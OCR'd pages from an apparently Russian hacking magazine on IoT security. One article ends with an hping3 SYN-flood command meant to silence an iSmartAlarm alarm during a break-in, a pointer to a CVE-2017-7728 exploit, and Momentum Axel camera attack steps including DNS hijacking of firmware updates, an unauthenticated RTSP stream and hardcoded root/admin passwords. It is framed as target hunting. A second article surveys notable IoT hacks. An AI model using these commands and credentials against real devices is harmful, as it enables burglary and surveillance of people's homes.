

Достаточно запустить утилиту hping3 (она есть в составе Kali Linux в разделе Information Gathering  $\rightarrow$  Live Host Identification) и набрать команду

#### \$ hping3 --flood -S -p <port> <IP>

Здесь -- flood - режим отправки пакетов без ожидания ответа, ключ -S задает SYN-флаг, а -p — номер порта (по умолчанию он задан как 12345). Все! Как только ты нажмешь Enter, ICMP-пакеты польются рекой на iSmartAlarm Cube. Сигнализация будет так увлечена бесконечными ответами на них, что не сработает при физическом вторжении (контроллер просто не успеет обработать данные от датчика движения за отведенное время). Более того, вернуть сигнализацию к жизни без перезагрузки и отключения от интернета не удастся ни удаленно, ни локально.

Если этого мало, то CVE-2017-7728 позволяет получить полный удаленный контроль над сигнализацией, поскольку в ней криво реализована аутентификация. Готовый РоС на Python лежит здесь — спасибо Илье Шнайдману. Плюс на месте появляется хороший шанс воспользоваться другой уязвимостью из указанной выше триады - CVE-2017-7729. iSmartAlarm позволяет перехватить ключ авторизации по локальной сети, поскольку он передается в открытом (незашифрованном) виде. Какая прелесть!

На момент написания РоС компания iSmartAlarm не предоставила ни официальных комментариев, ни патчей.

#### И СНОВА ПРО КАМЕРЫ

Подробный анализ уязвимостей IP-камер у нас уже был, поэтому разберем только свежий пример. В апреле 2018 года компания Locklin Networks провела аудит безопасности прошивки популярной сетевой камеры Momentum Axel 720Р и с трудом удержалась от нецензурной брани в отчете.

У камеры было обнаружено множество зияющих брешей в системе безопасности:

- все процессы запускаются от рута;
- при физическом подключении к UART-порту консоль также становится доступна под рутом и без авторизации. Через нее легко прочитать файл ключа, хранящийся по дефолтному адресу /devinfo/Ozvision/key/< deviceid>.key;
- · пароли хранятся в /devinfo в формате SQLite без шифрования и читаются командой showKey;
- логины и хеши паролей дополнительно читаются из консоли без авторизации командой cat /etc/passwd;
- возможна локальная подмена прошивки с SD-карты безо всяких проверок; • возможна удаленная перезапись прошивки через DNS-Hijacking. Редак-
- тируем /etc/resolv.conf, прописываем туда наш DNS-сервер и подменяем на нем переход с firmware.momentum-cam.com на свой сайт с модифицированной прошивкой;
- видео доступно из локальной сети через потоковый протокол реального времени (RTSP) и порт 554. Авторизация не требуется. Пример запроса: rtsp://<camera ip>:554. Поток можно посмотреть через VLC Media Player;
- в прошивке есть неизменяемые (hardcoded) сервисные аккаунты: root/ EHLGVG  $M$  admin/EHLGVG.

В общем, удачного тебе поиска акселевских камер!

#### **ВЫВОДЫ**

Уязвимостей в ІоТ-девайсах действительно много, однако не все из них столь легко эксплуатировать, как в перечисленных выше примерах. Одни требуют физического подключения, нахождения рядом или в той же локальной сети. Использование других временно усложняется после опубликования деталей и до выхода официального патча.

С другой стороны, производители вовсе не спешат патчить прошивки и вообще признавать свои промахи. Поэтому легких целей всегда хватает. Составление их точного списка потребует гораздо больше усилий, чем разовое обращение к специализированным поисковикам. Однако львиная доля поисковой выдачи Shodan, Censys и ZoomEye не имеет отношения к легко взламываемым устройствам. Просто сетевой отклик многих узлов частично совпадает с запросом исследователей, ищущих подходящие цели.

О реальных масштабах распространенности потенциальных мишеней для ботнетов можно судить только после углубленного анализа поисковой выдачи и непосредственных проверок, которыми обычно пренебрегают. <sup>В-</sup>



#### WWW

- •Здесь можно проверить, является ли выбранная цель ловушкой
- . IoT Testing Guides · Scanning for Vulnerable Devices in the Internet
- of Things
- . Query Shodan and Censys data for fast parsing

Мария Нефёдова

ESP

Андрей Письменный Шеф-редактор

#### **BCNOMVHAEM** САМЫЕ ЗРЕЛИЩНЫЕ ВЗЛОМЫ ЮТ ЗА ПОСЛЕДНИЕ НЕСКОЛЬКО ЛЕТ

Подключение к интернету наделяет многие из домашних устройств новыми полезными качествами, но безопасность в мире IoT часто работает по принципу «заходи кто хочешь, бери что хочешь». В этом материале мы попытались собрать все интересное, что случалось в этой области за последнее время: от курьезов вроде взлома вибраторов до вещей, которые потенциально могут быть опасными для жизни.

В среднем домашнее устройство, к которому есть доступ из интернета, подвергается атакам раз в две минуты. В этом убедился исследователь Иоганн Ульрих: он специально выставил на всеобщий доступ систему видеонаблюдения с паролем по умолчанию и посмотрел, кто придет к нему в гости.

Сверившись с поисковиком Shodan, специалист обнаружил информацию о 592 атаковавших его девайсах. В основном это были другие IоТ-устройства производства TP-Link, AvTech, Synology и D-Link, зараженные разной малварью. «Мы наблюдаем постоянное присутствие 100 000-150 000 источников Telnet-сканирований. И эта проблема в обозримом будущем никуда не исчезнет», - пишет Ульрих.

Иногда в отсутствии защиты виноваты сами пользователи, которые неверно настраивают девайсы или ставят пароль вроде 123456 (это действительно все еще самый популярный пароль - несмотря на все предупреждения). Иногда напортачить может тот, кто их устанавливает: в конце мая была чудесная история про бразильского провайдера, который ставил людям роутеры вообще без пароля. А иногда под подозрение попадают сами протоколы (смотри, например, тревожные результаты аудита ZigBee).

Однако чаще всего ответственность лежит на разработчиках, которые сначала пренебрегают дотошной проверкой, а потом утешают себя (и покупателей) тем, что выпустили заплатку. В реальности же в Сети остаются сотни тысяч незапатченных устройств, которые становятся легкими жертвами ботнетов либо даже звеньями в цепи целенаправленного проникновения.

Значительная часть таких девайсов - это скучные роутеры, сетевые хранилища и камеры видеонаблюдения. Но чем больше к Сети подключают всякого разного, тем больше появляется зрелищных примеров.

#### 10 показательных курьезов

Прежде чем мы перейдем к пугающим крупномасштабным уязвимостям, пробежимся по всякой экзотике, которую ломают в основном ради того, чтобы доказать саму возможность несанкционированного проникновения. Однако не стоит недооценивать и серьезность этих исследований: хоть почти все примеры ниже и обошлись без жертв, утечка персональных данных вполне может обернуться личной трагедией.

#### 1. Вибратор с камерой ведет прямую трансляцию

Сложно придумать пример более интимных гаджетов, чем сексуальные игрушки. Возможно, именно поэтому не стоит спешить снабжать их компьютерами, а если и делать это, то с большой осторожностью. Разработчики вибратора Siime Eye с видеокамерой и беспроводным интерфейсом пренебрегли безопасностью: устройство работает в режиме точки доступа Wi-Fi с паролем по умолчанию. Злоумышленник, находящийся в зоне покрытия, может не просто смотреть видео, но и при желании настроить устройство так, что все новые ролики будут приходить ему в Skype. Кстати, вибраторы другой фирмы пентестеры до этого уже уличили в том, что те слали на базу слишком много личных данных.



#### 2. Бензоколонка дарит бензин всем желающим

Инцидент произошел в июне этого года. Из-под контроля служащего автозаправочной станции вышел насос, который более полутора часов раздавал бесплатное топливо всем желающим, так как система не реагировала ни на какие команды. Странным сбоем успели воспользоваться более десяти автовладельцев, которые заправились в общей сложности на 1800 долларов США. Есть подозрение, что какие-то умельцы смогли удаленно перевести систему в режим отладки и отключить ее от связи с кассовыми терминалами.



#### з. Плюшевые игрушки шпионят за детьми

Защитить сам гаджет мало, важно обеспечить и безопасность его облачного бэкенда. В этом плане показательна история производителя игрушек Cloud-Pets, который забыл должным образом защитить базу данных MongoDB. Вскоре ее многократно скачали неизвестные личности, получив доступ к данным 821 296 аккаунтов и 2 182 337 аудиозаписей, которыми обменивались дети и их родители через плюшевых зверей. Кстати, и сами игрушки тоже оказались уязвимыми: из-за отсутствия механизма pairing encryption любой желающий может выкачать из них все данные по Bluetooth.



#### 4. Гироскутер можно угнать удаленно

Покопавшись в софте скутеров Ninebot Segway miniPRO, пентестеры обнаружили, что к любому из них можно невозбранно подключиться по Bluetooth, введя неизменяемый ПИН-код - четыре нуля. Атакующий может заставить устройство загрузить вредоносную прошивку (проверок целостности не производится), да и в официальном приложении тоже нашли дыру. Все это позволяет причинить физический вред пользователю. К примеру, злоумышленник в любой момент может приказать гироскутеру резко остановиться или поехать; изменить механизмы безопасности, которые не дают устройству перегреваться; попросту угнать гироскутер, заставив его уехать от владельца в неизвестном направлении, или сменить ПИН-код, заблокировав пользователю доступ.



#### 5. Аквариум помог проникнуть в казино

Неизвестным злоумышленникам удалось скомпрометировать умный аквариум, который стоял в казино и был подключен к внутренней сети. Дальше атака не пошла, но сама возможность такого вектора проникновения это что-то, что еще недавно казалось бы изобретательной научной фантастикой. Зачем вообще нужен подключенный к интернету аквариум? Дело в том, что он позволяет удаленно кормить рыбок и поддерживать для них комфортные условия, к примеру следить за температурой воды.



#### 6. Весы готовы насплетничать о весе владельца

В напольных весах Aria фирмы Fitbit была найдена уязвимость, которая ставила под угрозу разглашения такие важные данные, как вес пользователя и процент жировых тканей от общей массы его организма. Эксперт из Google Project Zero, которому принадлежит находка, со смехом рассказал в своем твиттере, что речь идет о нескольких серьезных проблемах с безопасностью. В Fitbit их поспешили закрыть и не стали делиться техническими подробностями. Однако есть неофициальные данные: весы использовали статические идентификаторы для DNS-запросов, что позволяло атакующему обмануть устройство и заставить его синхронизироваться со сторонним сервером. А потом зло шутить в интернете о весе владельца.

